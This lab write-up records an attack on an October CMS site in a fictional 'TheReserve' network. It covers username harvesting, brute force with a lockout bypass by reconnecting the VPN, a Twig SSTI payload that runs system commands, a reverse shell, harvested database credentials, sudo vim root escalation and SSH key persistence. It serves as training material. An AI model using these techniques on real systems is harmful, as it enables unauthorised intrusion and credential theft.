
By visiting the website it’s showing it is running october CMS
on page “Meet The Team” found team members names with their pictures, looking at source code, found that their pictures are saved by as their username.
Extracted username by copying all.

copied and pasted into editor and removed all png lines manually, then use awk and sed to extract usernames.

cat usernamees-thereserv-contact.txt | awk {'print$2}' | sed 's/.jpeg$//'
looking at contact page, tried many methods to exploit this page, nothing works. but there is a mail saying that send your CV and last three months banking statements to applications@corp.thereserve.loc
Used ffuf of enumerate more directories in october cms and found backend directory.


By visiting /october/index.php/backend/ it redirected to signin page.
URL: 10.200.118.13/october/index.php/backend/backend/auth/signin
then i tried to brute forcing password using username admin, and created password using provided password_policy.txt which says 8 chars, 1 special char and 1 number, and brute forced it, but found that admin user got suspended. after that disconnected my openvpn connection and connect it again to remove this suspend, after that tried with only some specific password from password_base_list.txt following password_policy.txt, i got logged into with password “password1!”


After logged in with username and password to october cms, after enumerating some, i tried to add page and checked for SSTI and its works.
Click on + Add > Enter title “exploit” > Filename “exploit” > Below on Markup tab: Enter Payload and click on save button.

after visiting on /october/index.php/exploit SSTI payload got executed.


tried to read /etc/passwd file as this server is running on linux.
looking for result, got exception, loooking up for error found that it is running twig in background.
after trying many twig payloads for RCE, got 1 payload which works
{{[0]|reduce('system','id')}}

used this vulnerability to gain reverse shell as www-data user, after that found database.php file which has MYSQL credentials.
'mysql' => ['driver' => 'mysql','engine' => 'InnoDB','host' => 'localhost','port' => 3306,'database' => 'october2','username' => 'october','password' => 'password1!','charset' => 'utf8mb4','collation' => 'utf8mb4_unicode_ci','prefix' => '','varcharmax' => 191,],
Username: octoberPassword: password1!

now, i have shell as user www-data, for privesc after enumerating some, found that user can run vim as root user.

so, i used vim to privilege escalate to root, as this technique is very common.
sudo /usr/bin/vim hacked# then press **ESC** key then enter **:!/bin/sh**
after that i generated ssh public and private key (id_rsa) files and moved into /root/.ssh directory, added 600 permission to my id_rsa
#generating ssh config files$ ssh-keygen -o# give required permission to id_rsa for connection$ chmod 600 id_rsa$ ssh -i id_rsa root@10.200.118.113
Now, i have enough Information and access to move further, let’s move on to Perimeter Breach.
2. Perimeter Breach
Now, i have access on two machines VPN and WEB, after that to submit Perimeter Breach flag, first i have to login to E-CITIZEN Portal and register my username.
Logging in to E-CITIZEN using SSH and registered using my username, this is process is one time, make sure to save your details somewhere.
but before i have to setup my mail server, to get the mails.
When registering my username in E-CITIZEN Portal, i got the email and credentials to login into SMTP server.
# Username: prokunalPassword: GoA59DwbCXp3rT4rMailAddr: ****prokunal@corp.th3reserve.loc****IP Range: 10.200.118.0/24


I logged into thunderbird using linux, to install thunderbird, go to its offical website and download it and run the binary directly.
MailServer - 10.200.118.11
Scanning MailServer for open ports and services, found SMTP and IMAP port is opened
Discovered open port 445/tcp on 10.200.118.11Discovered open port **587**/tcp on 10.200.118.11Discovered open port 3389/tcp on 10.200.118.11Discovered open port 110/tcp on 10.200.118.11Discovered open port 135/tcp on 10.200.118.11Discovered open port 80/tcp on 10.200.118.11Discovered open port 22/tcp on 10.200.118.11Discovered open port 3306/tcp on 10.200.118.11Discovered open port **143**/tcp on 10.200.118.11Discovered open port 25/tcp on 10.200.118.11Discovered open port 139/tcp on 10.200.118.11
